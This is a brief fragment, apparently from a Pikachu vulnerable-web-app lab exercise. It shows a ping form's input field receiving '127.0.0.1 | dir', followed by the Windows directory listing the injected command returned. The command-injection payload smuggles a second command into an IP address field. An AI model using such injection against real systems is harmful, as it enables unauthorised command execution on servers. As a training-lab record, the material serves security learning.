 Here, please enter the target IP address!
127.0.0.1 | dir
ping
驱动器 C 中的卷没有标签。
卷的序列号是 DE1C-9C34
C:\pikachu\php\phpstudy_pro\WWW\pikachu-master\vul\rce 的目录
2025/10/03  22:34
.
2025/10/03  22:34
..
2023/07/01  23:14             4,122 rce.php
2023/07/01  23:14             2,227 rce_eval.php
2025/10/03  22:59             2,756 rce_ping.php
3 个文件          9,105 字节
2 个目录 18,051,096,576 可用字节